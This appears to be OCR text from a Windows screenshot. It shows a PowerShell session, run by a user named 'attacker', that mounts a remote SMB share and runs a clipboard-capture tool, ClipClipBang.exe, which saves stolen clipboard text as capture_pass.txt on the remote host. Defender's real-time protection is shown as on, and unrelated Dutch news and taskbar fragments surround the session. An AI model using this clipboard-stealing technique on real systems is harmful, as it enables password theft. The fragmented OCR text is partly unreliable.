 New tab
Windows PowerShell
PS C:\Users\attacker> net use \\192.168.129.77\share /user:test test
The command completed successfully.
PS C:\Users\attacker> .\ClipClipBang.exe \\192.168.129.77\share\capture_pass.txt
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboard!
[>] Clipboard text changed!
[>] Writing to a file
Windows Security
en
sh
Reizen
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on
NETF
g · 1 dagen
popul
op Net
1978-2022
Mediaan voor
1991-2020
2024
2023
8u
bereikt historisch dieptepunt: nog nooit zo
weinig gemeten als in februari
4
18
inval Oekraïne - Frankrijk gaat
inlichtingen delen met Oekraïne nu VS...
SSD - Nvme | GTX 1660 |...
Advertentie
Type here to search
1
10°C Grotendeels be...
8:31 PM
3/6/2025
7